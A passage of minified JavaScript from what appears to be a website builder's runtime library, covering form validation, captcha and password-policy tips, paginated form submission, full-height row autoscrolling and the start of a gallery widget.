click",function(){e.triggerHandler("mouseover"),t.one("blur",function(){e.triggerHandler("mouseout")})})}),n.find(".datePicker").each(function(){var t=u(this).attr("data-format");t&&h.imDatePicker(u(this),{format:t,icon:"true"==u(this).attr("data-showicon")})}),u("[class*=valMaxLength], [class*=valLength]").each(function(){u(this).attr("class").match(/Length\[([0-9]+)\]/g);var t=RegExp.$1;u(this).keyup(function(){u(this).val(u(this).val().substring(0,t))})}),u("[class*=valDate]").keypress(function(t){t=t.charCode||t.keyCode;return 8==t||37==t||39==t||46==t||9==t||/^[0-9\/\.]+$/g.test(u(this).val()+String.fromCharCode(t))}),u("[class*=valTelephone]").keypress(function(t){t=t.charCode||t.keyCode;return 8==t||37==t||39==t||46==t||9==t||43==t||/^[0-9\s\-\+\(\)]+$/g.test(u(this).val()+String.fromCharCode(t))}),h.imForm.setPagination(t,i),h.imForm.lockCopyPaste(t),h.utils.switchFocus(t),h.imForm.showCaptcha(t)},activeFocusPasswordPolicy:function(e){u("input[type=password].requirePolicy").each(function(){var t=u(this);t.on("focus",function(){h.imForm.showPasswordPolicy(t,e)})})},showPasswordPolicy:function(t,e){t=u(t);if(t.addClass(h.imForm.constants.mark),null!=e){var i="";if(Array.isArray(e)){for(var n=0;n<=e.length;n++)var o=h.l10n.get(e[n]),i=i+(o="form_password_length"==e[n]&&-1!==o.indexOf("{0}")?o.replace("{0}",h.passwordpolicy.getMinimumCharacters()):o)+"<br>";"<br><br>"==i.substring(i.length-8)&&(i=i.substring(0,i.length-8))}else i=h.l10n.get(e);null!=t&&(t.removeClass(h.imTip.constants.locked),h.imTip.Show(t,{position:"right",text:i,unique:!1,classes:"textLeft",persistant:!0,hideOnFocus:!1,hideOnBlur:!0}))}},showCaptcha:function(t){var e;(t=u(t)).length&&(!1!==(e=h.captcha.instance.create(t))?t.data("cpt-res",e):t.removeData("cpt-res"))},resetCaptcha:function(t){t=t.data("cpt-res");t&&t.reset()},checkCaptcha:function(t){if(!(t=u(t)).length)return!1;t=t.data("cpt-res");return!t||t.check()},getCaptchaField:function(t){if((t=u(t)).length){t=t.data("cpt-res");if(t)return t.getCaptchaField()}return u()},setPagination:function(a,e){function i(e,i){var t=u(a+"_next"),n=u(a+"_prev"),o=u(a+"_submit");i=i||400,t.add(n).attr("disabled",!1),u("."+h.imTip.constants.classId).remove(),u("."+h.imForm.constants.mark).removeClass(h.imForm.constants.mark),1==e?(n.add(o).hide(0),t.show(0)):0===l.find("[pageCount="+(e+1)+"]").length?(n.add(o).show(0),t.hide(0)):(n.add(o).hide(0),n.add(t).show(0)),l.find("fieldset").each(function(){var t=u(this);parseInt(t.attr("pageCount"),10)==e?t.css({display:"block",height:"auto"}).children("div").slideDown(i):t.children("div").slideUp(i,function(){t.height(0).css("display","none")})}),u(a+"_pageCounter").val(e)}function t(){var t=parseInt(u(a+"_pageCounter").val(),10);!0===h.imForm.validate(l.find("fieldset[pageCount="+t+"]"),{showAll:!0,paginate:!0,type:s})&&(0<l.find("[pageCount="+ ++t+"]").length?i(t):h.imForm.submit(a,e))}var n,o,r=0,s=(e=e||{}).type||"tip",l=u(a),c=!1,d="";l.find("fieldset").each(function(){var t=u(this);!t.hasClass("newPage")&&0!==r||r++,t.attr("pageCount",r)}),n=1<r?(l.append('<input type="hidden" name="'+a.replace("#","")+'_pageCounter" id="'+a.replace("#","")+'_pageCounter" value="1" />'),l.children("div:last").append('<input type="button" id="'+a.replace("#","")+'_prev" value="'+h.l10n.get("cart_goback")+'"/>'),l.children("div:last").append('<input type="button" id="'+a.replace("#","")+'_next" value="'+h.l10n.get("cart_gonext")+'"/>'),d=h.l10n.get("form_submit"),(o=l.find("input[type=submit]"))&&(o.data("submitValue")&&(d=o.data("submitValue")),o.remove()),l.children("div:last").append('<input type="button" id="'+a.replace("#","")+'_submit" value="'+d+'"/>'),l.find(a+"_submit").fadeOut(0).css("margin-right","4px"),u(a+"_prev").click(function(){var t=parseInt(u(a+"_pageCounter").val(),10);0<--t&&(u(a+"_pageCounter").attr("value",t),i(t))}).css("margin-right","4px"),u(a+"_next").click(t).css("margin-right","4px"),i(1,1),function(){t()}):(d=l.find("input[type=submit]").attr("value"),l.find("input[type=submit]").after('<input type="button" id="'+a.replace("#","")+'_submit" value="'+d+'"/>'),l.find("input[type=submit]").remove(),function(){h.imForm.submit(a,e)}),u(a+"_submit").click(function(){h.imForm.submit(a,e)}),l.submit(function(){return c=!1,n(),!1}),l.find("input").keypress(function(t){40==t.keyCode?c=!0:13==t.which&&(c||n(),c=!1)}).focus(function(){c=!1})},lockCopyPaste:function(t){u(t).find("input[class*=equalTo]").each(function(){for(var t,e=u(this).attr("class").split(" "),i=function(t){return t.preventDefault(),!1},n=0;n<e.length;n++)"equalTo"==e[n].substring(0,7)&&(t=e[n].substring(8,e[n].length-1),u("#"+t).on("contextmenu cut copy paste",i))}),u(t).find("input[class*=equalTo]").on("contextmenu cut copy paste",function(t){return t.preventDefault(),!1})},validate:function(o,l){var t,e,c=!0,d=!1,i=u(o).attr("id");"popup"!=(l=u.extend(!0,{type:"tip",showAll:!1,paginate:!1},l)).type&&"alert"!=l.type||(l.showAll=!1),(o=u(o)).find("*").removeClass(h.imForm.constants.mark);function r(t,e){var i=u(t).is("input[type=radio]")?u(t).parent().parent().parent().parent().find("label").find("span").html():0<u("label[for="+u(t).attr("id")+"] span").length?u("label[for="+u(t).attr("id")+"] span").html():0<u("label[for="+u(t).attr("id")+"]").length?u("label[for="+u(t).attr("id")+"]").html():u(t).attr("placeholder");if(u(t).addClass(h.imForm.constants.mark),u(t).is(":radio")&&u(t).css("border","none"),null!=e&&"form_mandatory"==e&&u(t).addClass("mandatoryInvalid"),null!=e&&"form_captcha"==e&&u(t).addClass("captchaInvalid"),null!=e&&(!d||l.showAll)){d=!0;var n="";if(Array.isArray(e)){"form_password"==e[0]&&(null==l.classes?l.classes="textLeft":l.classes=l.classes+=" textLeft");for(var o=0;o<=e.length;o++)var a=h.l10n.get(e[o]),n=n+(a="form_password_length"==e[o]&&-1!==a.indexOf("{0}")?a.replace("{0}",h.passwordpolicy.getMinimumCharacters()):a)+"<br>";"<br><br>"==n.substring(n.length-8)&&(n=n.substring(0,n.length-8))}else n=h.l10n.get(e);if(null!=i){for(var r,s=!0;":"==i.charAt(i.length-1)||"*"==i.charAt(i.length-1)||" "==i.charAt(i.length-1);)i=i.substr(0,i.length-1);try{n=n.replace(/\[FIELD\]/g,"'"+i+"'")}catch(t){}switch(l.type){case"alert":alert(n);break;case"popup":(new h.utils.Gui).showPopUp({text:n});break;default:u(t).attr("class")&&u(t).attr("class").match(/datePicker\[(.*),([\d]{1})\]/)&&0!=u(t).next("span").find("img.imDatePickerIcon").is("img")?r=u(t).next("span").find(".imDatePickerIcon"):u(t).is("input[type=radio]")?(u(t).one("click",function(){u("[tiptarget="+u(this).attr("id").substring(0,u(this).attr("id").lastIndexOf("_"))+"_target]").remove(),u("label[for="+u(t).attr("id").substring(0,u(t).attr("id").lastIndexOf("_"))+"] span").removeClass(h.imTip.constants.locked).attr("id","")}),(r=u(t).parent().parent().parent()).attr("id",u(t).attr("id").substring(0,u(t).attr("id").lastIndexOf("_"))+"_target"),0<u("[tiptarget="+u(t).attr("id").substring(0,u(t).attr("id").lastIndexOf("_"))+"_target]").length&&(r=null)):r=u(t).next("img").is("img")?(s=u(t),u(t).next("img")):u(t).nextAll("iframe.imFrame\\["+u(t).attr("id")+"\\]").is("iframe")?(s=u(t),u(t).nextAll("iframe.imFrame\\["+u(t).attr("id")+"\\]")):u(t),null!=r&&(r.removeClass(h.imTip.constants.locked),h.imTip.Show(r,{position:"right",text:n,unique:!1,classes:l.classes,persistant:!0,hideOnFocus:s}))}}}c=!1}return"tip"==l.type&&u("."+h.imTip.constants.classId).remove(),0<o.find("[type=submit]").length&&(t=u(o).find("[type=submit]").attr("value"),o.find("input[type=submit]").attr("disabled",!0).attr("value",h.l10n.get("form_validating"))),0<o.find(i+"_fakebutton2").length&&(e=o.find(id+"_fakebutton2").attr("value"),o.find(i+"_fakebutton2").attr("disabled",!0).attr("value",h.l10n.get("form_validating"))),o.find(".mandatory").removeClass("mandatoryInvalid"),o.find("[class*=striptags]").each(function(){for(var t=u(this).attr("class").split(" "),e=0;e<t.length;e++)"striptags"==t[e].substring(0,9)&&u(this).val(u(this).val().replace(/(<([^>]+)>)/gi,""))}),o.find("[class*=trim]").each(function(){for(var t=u(this).attr("class").split(" "),e=0;e<t.length;e++)"trim"==t[e].substring(0,4)&&u(this).val(u.trim(u(this).val()))}),o.find(".mandatory").not(":checkbox").not(":radio").each(function(){var t=u(this).val();t||0===t||r(this,"form_mandatory")}),o.find(".mandatory:checkbox").each(function(){0==this.checked&&r(this,"form_mandatory")}),o.find(".mandatory:radio").each(function(){0==u(".mandatory[name="+u(this).attr("name")+"]:checked").length&&r(this,"form_mandatory")}),o.find("[class*=equalTo]").each(function(){for(var t,e=u(this).attr("class").split(" "),i=0;i<e.length;i++)"equalTo"==e[i].substring(0,7)&&(t=e[i].substring(8,e[i].length-1),u(this).val()!=u("#"+t).val()&&r(this,"form_equal"))}),o.find("[class*=valMinLength]").each(function(){for(var t,e=u(this).attr("class").split(" "),i=0;i<e.length;i++)"valMinLength"==e[i].substring(0,12)&&(t=parseInt(e[i].substring(13,e[i].length-1)),u(this).val().length<t&&r(this,"form_length"))}),o.find("[class*=valLength]").each(function(){for(var t,e=u(this).attr("class").split(" "),i=0;i<e.length;i++)"valLength"==e[i].substring(0,9)&&(t=parseInt(e[i].substring(10,e[i].length-1)),u(this).val().length!=t&&r(this,"form_length"))}),o.find(".valChars").each(function(){""!=u(this).val()&&0==/^\D*$/.test(u(this).val())&&r(this,"form_characters")}),o.find(".valGenTelephone").each(function(){""!=u(this).val()&&0==/^[0-9\-\.\/\(\)\s]*$/.test(u(this).val())&&r(this,"form_telephone")}),o.find(".valTelephone").each(function(){""!=u(this).val()&&0==/^[0-9 \-\+\.\/]*$/.test(u(this).val())&&r(this,"form_telephone")}),o.find(".valUSTelephone").each(function(){""!=u(this).val()&&0==/^\([1-9]\d{2}\)\s?\d{3}\-\d{4}$/.test(u(this).val())&&r(this,"form_telephone")}),o.find(".valDate").each(function(){""!=u(this).val()&&0==/^\d{1,2}(\-|\/|\.)\d{1,2}\1\d{2}$/.test(u(this).val())&&r(this,"form_date")}),o.find(".valDate2").each(function(){""!=u(this).val()&&0==/^\d{1,2}(\-|\/|\.)\d{1,2}\1\d{2,4}$/.test(u(this).val())&&r(this,"form_date")}),o.find(".valUSDate").each(function(){""!=u(this).val()&&0==/^\d{1,2}(\-|\/|\.)\d{1,2}\1\d{4}$/.test(u(this).val())&&r(this,"form_date")}),o.find("[class*=datePicker]").each(function(){var t=u(this);t.attr("class").match(/datePicker\[(.*),([\d]{1})\]/);var e=u(this).attr("data-format");""!=t.val()&&""!=e&&(e="^"+(e=e.replace(/\//g,"\\/").replace(/\s/g,"\\s+").replace(/\-/g,"\\-").replace(/\./g,"\\.").replace(/\[dd\]/g,"\\d{1,2}").replace(/\[mm\]/g,"\\d{1,2}").replace(/\[yy\]/g,"\\d{2}").replace(/\[yyyy\]/g,"\\d{4}").replace(/\[DD\]/g,"[^\\d]+").replace(/\[MM\]/g,"[^\\d]+").replace(/\[D\]/g,"[^\\d]+").replace(/\[M\]/g,"[^\\d]+"))+"$",new RegExp(e).test(u(this).val())||r(this,"form_date"))}),o.find("[class*=valCDate]").each(function(){for(var t,e=u(this).attr("class").split(" "),i=0;i<e.length;i++)""!=u(this).val()&&"valCDate"==e[i].substring(0,8)&&(t="^"+(t=(t=(t=e[i].substring(9,e[i].length-1)).replace(/\_/g,"\\s").replace(/\//g,"\\/").replace(/\-/g,"\\-").replace(/\./g,"\\.").replace(/\[dd\]/g,"\\d{1,2}").replace(/\[mm\]/g,"\\d{1,2}").replace(/\[yy\]/g,"\\d{2}").replace(/\[yyyy\]/g,"\\d{4}").replace(/\[DD\]/g,"[\\wìòàùèé']+").replace(/\[MM\]/g,"[\\wìòàùèé']+").replace(/\[D\]/g,"[\\wìòàùèé']+")).replace(/\[M\]/g,"[\\wìòàùèé']+"))+"$",new RegExp(t).test(u(this).val())||r(this,"form_date"))}),o.find(".valEmail").each(function(){var t=u(this).val();0<t.length&&!h.utils.isValidEmail(t)&&r(this,"form_email")}),o.find(".valPassword").each(function(){var t=u(this),e=t.val();0<e.length&&t.hasClass("requirePolicy")&&!h.passwordpolicy.isValidPassword(e)&&r(this,h.passwordpolicy.getPolicy())}),o.find(".valCF").each(function(){u(this).val(u(this).val().toUpperCase()),""!=u(this).val()&&0==/^[A-Z]{6}(\d{2}[A-Z](\d{2}[A-Z](\d{3}|\d{2}[A-Z]|\d[A-Z]{2}|[A-Z]{3})|\d[A-Z]{5}|[A-Z]{6})|\d[A-Z]{8}|[A-Z]{9})[A-Z]$/.test(u(this).val())&&0==/^[0-9]+$/.test(u(this).val())&&r(this,"form_CF")}),o.find(".valURL").each(function(){""!=u(this).val()&&0==/(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(u(this).val())&&r(this,"form_URL")}),o.find(".valUSZIP").each(function(){u(this).val(u(this).val().toUpperCase()),""!=u(this).val()&&0==/(^\d{5}$)|(^\d{5}-\d{4}$)/.test(u(this).val())&&r(this,"form_format")}),o.find("[class*=valCustom]").each(function(){for(var t,e=u(this).attr("class").split(" "),i=0;i<e.length;i++)""!=u(this).val()&&"valCustom"==e[i].substring(0,9)&&(t=function(t){for(var e="",i=0;i<t.length;i++)switch(t.charAt(i)){case"N":e+="[0-9]{1}";break;case"F":e+="[0-9]{0,1}";break;case"A":e+="[a-zA-Z]{1}";break;case"Z":e+="[a-zA-Z]{0,1}";break;default:e+=("[]_\\(){}-.+*?".indexOf(t.charAt(i))?"\\":"")+t.charAt(i)}return e="^"+e+"$",new RegExp(e)}(t=e[i].substring(10,e[i].length-1)),""!=u(this).val()&&""!=u(this).val()&&0==t.test(u(this).val())&&r(this,"form_format"))}),o.find("[class*=valVAT]").each(function(){return!0}),o.find("input.valDisclaimer").each(function(){this.checked||r(u(this),"form_err_disclaimer")}),o.find("input[data-extensions]").each(function(){var t,e,i=u(this),n=!1,o=i.val(),a=o.lastIndexOf("."),i=i.attr("data-extensions");if(i&&o&&-1<a){for(o=o.substring(a+1),t=i.split(","),e=0;e<t.length;e++)o==t[e]&&(n=!0);n||r(u(this),"form_format")}}),h.imForm.checkCaptcha(o)||(h.imForm.resetCaptcha(o),r(h.imForm.getCaptchaField(o),"form_captcha")),o.find("input[type=submit]").attr("disabled",!1).attr("value",t),o.find(i+"_fakebutton2").attr("disabled",!1).attr("value",e),o.find("[class*=valQuestion]").each(function(){var n,t=u(this),e=t.attr("class"),i=u(o).attr("action");e.match(/valQuestion\[([A-Za-z0-9]+)\]/),h.utils.isOnline()?""!=RegExp.$1&&(n=t,u.ajax({type:"POST",url:i,data:{action:"check_answer",id:RegExp.$1,answer:n.val()},async:!1,cache:!1,success:function(t,e,i){"0"===t&&r(u(n),"form_question")}})):t.attr("data-answer").replace(/\"/g,"'").replace(/\</g,"&lt;").replace(/\>/g,"&gt;")!=t.val().replace(/\"/g,"'").replace(/\</g,"&lt;").replace(/\>/g,"&gt;")&&r(t,"form_question")}),c},submit:function(t,e){var i=u(t),n=u(t+"_submit");h.imForm.validate(i,e)&&(h.utils.isOnline()?(n.attr("disabled",!0),"showPage"==e.feedbackMode?i.off("submit").submit():this.ajaxSubmit(t,e)):h.utils.showOfflineMessage(e.offlineMessage))},ajaxSubmit:function(t,i){var n=u(t+"_submit");return u.ajax({type:"POST",url:i.phpAction,data:new FormData(document.querySelector(t)),cache:!1,contentType:!1,processData:!1}).done(function(t){var e=JSON.parse(t);e.status?h.utils.popup({text:h.l10n.get("form_message_submit"),graphics:!0,background:i.messageBackground,width:"30%"}):(t=h.l10n.get("cmn_generic_error"),e.err&&""!=e&&(t+="<br />"+e.err),h.utils.popup({text:t,graphics:!0,background:i.messageBackground,width:"30%"})),n.attr("disabled",!1)}),!1}}})}(_jq,x5engine),function(l,c){"use strict";function e(){function t(t){C&&t.preventDefault()}l.each(b,function(){var t=l(this);t.on("rowEntersInViewport",function(){r(t[0])})}),l("body").on("touchstart",function(){x=!0}),l("body").on("touchend",function(){x=!1,p&&r(p)});var e=!!c.utils.isAddEventListenerPassiveOptionSupported()&&{passive:!1};window.addEventListener("wheel",t,e),window.addEventListener("mousewheel",t,e),window.addEventListener("DOMMouseScroll",t,e),window.addEventListener("MozMousePixelScroll",t,e)}function o(){void 0!==n&&clearInterval(n),n=setInterval(i,500),y||l("#imPageRowScrollButton").fadeOut()}function i(){l("#imPageRowScrollButton").is(":hover")||l("#imPageRowScrollButton").fadeOut()}function r(t,e){if(e=e||!1,x)p=t;else if(void 0===p||h!==p){var i=(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset,n=window.innerHeight,o=t.offsetHeight,a=l(t).offset().top,r=a+o,s=i;if(k||Math.round(a-i)<-1&&1<Math.round(r-(i+n)))return;if(0<i||e){if(s=!(Math.round(i-a)<-1)&&1<Math.round(o-n)?o+a-n:a,Math.abs(_-s)<1||null!=m&&m!=t)return v=t,0;m=t,_=s;a={duration:d.autoscroll.autoscrollDuration,start:function(){l("body").trigger("fullHeightRowsAutoscrollAnimationInProgress",t)},complete:function(){l("body").trigger("fullHeightRowsAutoscrollAnimationCompleted",t)}};c.utils.scrollTo(s,a)}}else p=void 0}var d,s,a,u,h,p,n,f,g,m,v,b,w,y,x,C,k,_;l.extend(c,{fullHeightRows:(b=[],k=C=x=y=!(w=[]),_=-1,{start:function(t){d=l.extend(!0,{scrollingEffect:"none",autoscroll:{active:!1,autoscrollDuration:1e3},scrollButton:{show:!1,url:null,type:"visible",width:20,height:20,distanceBottom:10},bullets:{show:!1,url:null,size:22,position:"right",distanceLeft:10,distanceRight:10}},t),s=l("#imContent"),u=l(".imPageRow:visible:last").offset().top,l(".imPageRow").each(function(){var n=l(this);n.on("rowEntersInViewport",function(){var t,e,i;a=n,d.scrollButton.show&&(t=l("<div />"),e=d.scrollButton,i=(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset,0==l("#imPageRowScrollButton").length&&(t.attr("id","imPageRowScrollButton").width(e.width).height(e.height).css({position:"fixed","z-index":5e3,bottom:e.distanceBottom,left:"calc(50% - "+e.width/2+"px)","background-image":'url("'+e.url+'")',"background-repeat":"no-repeat",cursor:"pointer","background-position":"0 0",display:"none"}),s.append(t)),t.click(function(){_=-1;var t=0<a.nextAll(".imPageRow:first").length?a.nextAll(".imPageRow:first"):null,e=(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset,i=a.offset().top;1<Math.round(i-e)?r(a[0],!0):null!=t&&(r(t[0],!0),a=t)}),"visibleonmousemove"!=d.scrollButton.type&&(0<u-i&&(y=!0,l("#imPageRowScrollButton").fadeIn()),l(".imPageRow:visible:last").on("rowFillsViewport",function(){y=!1,l("#imPageRowScrollButton").fadeOut()})),y=!n.is(l(".imPageRow:visible:last"))||0!=w.length,"visibleonmousemove"==d.scrollButton.type&&o()),-1==w.indexOf(n)&&w.push(n)}),b.push(n)}),l(".imPageRow:visible:last").on("rowFillsViewport",function(){d.scrollButton.show&&(y=!1,"visibleonmousemove"==d.scrollButton.type&&o())}),l("body").on("fullHeightRowsAutoscrollAnimationInProgress",function(t,e){C=!0}),l("body").on("fullHeightRowsAutoscrollAnimationCompleted",function(t,e){m=void 0,C=!1,v==(h=e)?v=void 0:null!=v&&r(v)}),l("body").on("pageToTopAnimationInProgress scrollToAnchorAnimationInProgress",function(){_=-1,k=!0}),l("body").on("pageToTopAnimationCompleted scrollToAnchorAnimationCompleted",function(){k=!1}),!c.responsive.isMobileDevice()&&d.autoscroll.active&&e(),d.scrollButton.show&&"visibleonmousemove"==d.scrollButton.type&&l(window).mousemove(function(t){!y||f===t.clientX&&g===t.clientY||(clearInterval(n),n=setInterval(i,500),l("#imPageRowScrollButton").is(":hidden")&&l("#imPageRowScrollButton").fadeIn()),f=t.clientX,g=t.clientY}),d.bullets.show&&function(){var t=b.length,e=l("<div />"),i="",n=d.bullets,o=n.position;e.attr("id","imPageRowBullets").width(n.size).height(n.size*t).css({position:"fixed","z-index":5e3,top:"calc(50% - "+n.size*t/2+"px)",left:"right"==o?"auto":n.distanceLeft,right:"left"==o?"auto":n.distanceRight,display:"none"}),s.append(e);for(var a=0;a<t;a++)i+='<div data-row="'+b[a].attr("id")+'"></div>';e.html(i).find("div").css({display:"block","background-image":'url("'+n.url+'")',"background-repeat":"no-repeat",cursor:"pointer","background-position":"0 0"}).width(n.size).height(n.size).click(function(t){t=l("#"+l(t.target).data("row"));r(t[0],!0)}),e.fadeIn(),l.each(b,function(){var t=l(this);t.on("rowFillsHalfViewport",function(){e.find("div").css("background-position","0 0"),e.find('[data-row="'+t.attr("id")+'"]').css("background-position",-n.size+"px 0")})})}(),c.pageRowsObserver.start()}})})}(_jq,x5engine),function(yt,xt){"use strict";yt.extend(xt,{gallery:function(t){var e,a=yt.extend(!0,{target:"",media:[],startFrom:0,width:400,height:400,backgroundColor:"#f7f7f7",helperBg:"black",swipeImage:"res/imSwipe.png",thumbsArrowLImage:"res/imArrL.png",thumbsArrowRImage:"res/imArrR.png",thumbsArrowUImage:"res/imArrT.png",thumbsArrowDImage:"res/imArrB.png",description:{backgroundColor:"#444",color:"white",alpha:.8,alignment:"center",fontFamily:"Arial",fontSize:14,fontStyle:"normal",fontWeight:"normal"},thumbs:{position:"none",number:4,size:20},disableTouch:!1,autoplay:!1,music:null,controlBar:{show:!1,height:28,color:"#f7f7f7",alpha:1,image:null},buttons:{playImage:"",pauseImage:"",nextImage:"",prevImage:""},random:!1,fullScreen:!1,slideshow:{active:!1,nextPrevMode:"hover",buttonPrev:{url:"",x:0,y:0,width:0,height:0},buttonNext:{url:"",x:0,y:0,width:0,height:0}},bullets:{show:!1,url:null,size:22,positionX:"center",positionY:"bottom",distanceTop:30,distanceBottom:30,distanceLeft:10,distanceRight:10}},t),r=yt(a.target),s=[],l=null,o=null,c=(navigator.userAgent.toLowerCase(),yt("html").hasClass("touchevents")),d=null,i=!1,n=null,u=null,h=null,p=0,f=0,g=null,m=null,v=null,b=null,w=null,y=null,x=null,C=null,k=xt.utils.hex2rgb(a.controlBar.color,-50,-50,-50),_=xt.utils.hex2rgb(a.controlBar.color,-20,-20,-20,!0),S=yt.Callbacks(),I=(yt(document),yt("body"),yt(window),null),M=null,O="autoplay_start",T="autoplay_stop";"top"===a.thumbs.position||"bottom"===a.thumbs.position?a.thumbs.number=Math.floor(a.width/a.thumbs.size):a.thumbs.number=Math.floor(a.height/a.thumbs.size),a.thumbs.number=Math.min(a.thumbs.number,a.media.length),B=("bottom"==a.thumbs.position||"top"==a.thumbs.position?a.width:a.height)%(a.thumbs.number*a.thumbs.size);function D(){var t=l;(++t>=s.length||null===s[t]||void 0===s[t])&&(t=0),L(t,(c||i)&&(null==m||"none"==m.css("display")),!1,!0)}function F(){var t=l;(--t<0||null===s[t]||void 0===s[t])&&(t=s.length-1),L(t,(c||i)&&(null==m||"none"==m.css("display")),!0,!0)}function A(){return i||(i=!0,function(){if(lt!==null)lt.Play()}(),j.trigger(O)),n=setTimeout(function(){D(),null!==n&&(clearTimeout(n),n=null),A()},s[l].AutoplayTime()),1}function E(){return function(){if(lt!==null)lt.Pause()}(),null!==n&&(clearTimeout(n),n=null,s[l].Stop()),i=!1,j.trigger(T),1}function P(i){if(void 0===a.media[i]||null===a.media[i])return null!==o&&(o.remove(),o=null),"bottom"===a.thumbs.position||"top"===a.thumbs.position?U.width(s.length*z):"embed"!==a.thumbs.position&&"none"!==a.thumbs.position&&U.height(s.length*z),0;0===i&&W.prepend(xt.settings.imLoadingAnimation);var e=s.length,t=a.media[i].width,n=a.media[i].height;t>a.width&&(n=a.width/t*n,t=a.width),n>a.height&&(t=a.height/n*t,n=a.height),new xt.mediaObject(yt.extend(a.media[i],{showControls:a.media[i].showControls||c,touchDevice:c,contentWidth:H().width,contentHeight:H().height,width:t,height:n,load:function(t){s[e]=t,e===a.startFrom&&(W.find(".imLoadAnim").remove(),null===o&&null!=U&&(o=yt("<div />").css({float:"left"}).width(a.thumbs.size).height(a.thumbs.size).prepend(xt.settings.imLoadingAnimation),U.append(o)),L(a.startFrom),!0===a.autoplay&&A());var n=t.GetThumb();n.click(function(){E(),L(e,("embed"!==a.thumbs.position||c)&&(!m||"none"==m.css("display")))}).css({float:"left",display:"none",cursor:"pointer"}).width(a.thumbs.size).height(a.thumbs.size),"bottom"==a.thumbs.position||"top"==a.thumbs.position?n.css("margin","0 "+Math.ceil(B)+"px 0 "+Math.floor(B)+"px"):"left"!=a.thumbs.position&&"right"!=a.thumbs.position||n.css("margin",Math.ceil(B)+"px 0 "+Math.floor(B)+"px 0"),"embed"==a.thumbs.position&&n.mouseenter(function(){yt(".im-big-thumb").remove();var e=n.offset().left-W.offset().left,i=yt("<img />").addClass("im-big-thumb");W.append(i),i.one("load",function(){var t=Math.min(H().width-i.width(),Math.max(0,e+(a.thumbs.size-i.width())/2));i.css("left",t).fadeIn(250)}).css({position:"absolute",display:"none",bottom:a.controlBar.height}).attr("src",n.attr("src")).attr("alt",""),n.off("mouseleave").mouseleave(function(){null!==i&&i.stop(!1,!1).fadeOut(250,function(){i.remove()})})}),"bottom"!==a.thumbs.position&&"top"!==a.thumbs.position||U.width((s.length+1)*z),o?o.before(n):U&&U.append(n),n.fadeIn(),c&&!a.disableTouch&&s[e].AfterMove(function(t,e){t.preventDefault(),a.controlBar.show&&1<a.media.length&&(g.html(l+1+"/"+s.length),u.stop(!1,!1).fadeIn(),h&&(clearTimeout(h),h=null),h=setTimeout(function(){u.fadeOut()},2e3)),I&&("false"==I.attr("data-hide")?I.attr("data-hide","true"):I.stop(!1,!1).fadeOut(),M&&(clearTimeout(M),M=null),M=setTimeout(function(){I.stop(!1,!1).fadeIn()},7e3)),E(),((Math.abs(e.offsetX)>Math.abs(e.offsetY)?e.offsetX:e.offsetY)<0?D:F)()}),null!==g&&g.html(l+1+"/"+s.length),P(i+1)},error:function(t,e){P(i+1)}}))}function H(){return{width:"right"==a.thumbs.position||"left"==a.thumbs.position?a.width-a.thumbs.size:a.width,height:"top"==a.thumbs.position||"bottom"==a.thumbs.position?a.height-a.thumbs.size:a.height}}var B=Math.round(B/a.thumbs.number/2),z=a.thumbs.size+2*B,L=function(t,e,i,n){if(l===t||null==t||null===s[t]||void 0===s[t])return!1;null==e&&(e=!0),null==i&&(i=!1),null==n&&(n=!1),s[t].DOMObject().css("display","none"),null!=l?(s[l].DOMObject().after(s[t].DOMObject()),s[l].AnimateOut(W,function(t){t.DOMObject().detach()},i)):W.prepend(s[t].DOMObject()),s[l=t].AnimateIn(W,function(){n&&R(l),S.fire(l)},i),null!==g&&g.html(l+1+"/"+s.length);var o=s[l].GetDescription();null!=o&&""!==o?(null===d&&(d=yt("<div />").attr("id",r.attr("id")+"_description").css({position:"absolute",left:0,right:0,bottom:0,"background-color":a.description.backgroundColor,display:"none",color:a.description.color,"text-align":a.description.alignment,padding:2,"font-family":a.description.fontFamily,"font-size":a.description.fontSize,"font-style":a.description.fontStyle,"font-weight":a.description.fontWeight}),W.append(d)),d.stop(!1,!1).fadeOut(250,function(){d.html(o.replace(/\n/g,"<br />")),e&&d.stop(!1,!1).fadeTo(250,a.description.alpha)}),c||r.mouseenter(function(){null!==d&&d.stop(!1,!1).fadeOut(250)}).mouseleave(function(){null!==d&&d.stop(!1,!1).fadeTo(250,a.description.alpha)})):null!==d&&d.stop(!1,!1).fadeOut(250,function(){d.detach(),d=null})},R=function(t){return!("embed"!=a.thumbs.position&&"none"!=a.thumbs.position&&a.thumbs.number>=s.length)&&(!("embed"==a.thumbs.position&&f/a.thumbs.size>=s.length)&&(t=Math.max(0,Math.min(t,s.length)),void(null!=U&&(e=t,t="embed"!=a.thumbs.position?(e="top"==a.thumbs.position||"bottom"==a.thumbs.position?z*(e+1)-q.width()/2:z*(e+1)-q.height()/2,Math.abs(e%z)):(e=a.thumbs.size*(e+1)-q.width()/2,Math.abs(e%a.thumbs.size)),z/2<t?e-=t:e+=t,"top"==a.thumbs.position||"bottom"==a.thumbs.position||"embed"==a.thumbs.position?U.stop(!1,!1).animate({left:Math.min(0,Math.max(-e,-U.width()+q.width()))}):U.stop(!1,!1).animate({top:Math.min(0,Math.max(-e,-U.height()+q.height()))})))));var e},j=yt("<div />").css({position:"relative","background-color":a.backgroundColor,margin:"0 auto"}).width(a.width).height(a.height),W=yt("<div />").css({overflow:"hidden",position:"absolute",top:"top"!==a.thumbs.position?"0":"auto",bottom:"bottom"!==a.thumbs.position?"0":"auto",left:"left"!==a.thumbs.position?"0":"auto",right:"right"!==a.thumbs.position?"0":"auto",margin:"0 auto"}).width(H().width).height(H().height),q=yt("<div />");j.append(W),"embed"!==a.thumbs.position&&j.append(q),r.empty().append(j),"static"==r.css("position")&&r.css("position","relative"),!0!==a.controlBar.show&&"outside"!==a.controlBar.show||c||(m=yt("<div />").css({position:"absolute",top:"outside"===a.controlBar.show?H().height:"auto",bottom:"outside"===a.controlBar.show?"auto":0,left:0,right:0,"background-color":a.controlBar.color}).height(a.controlBar.height),null===a.controlBar.image||void 0===a.controlBar.image||""===a.controlBar.image?m.css("background-image",xt.utils.cssPropertyPrefix("linear-gradient(bottom, "+xt.utils.hex2rgb(a.controlBar.color,-50,-50,-50,!0)+" 0%, "+a.controlBar.color+" 50%, "+xt.utils.hex2rgb(a.controlBar.color,50,50,50,!0)+" 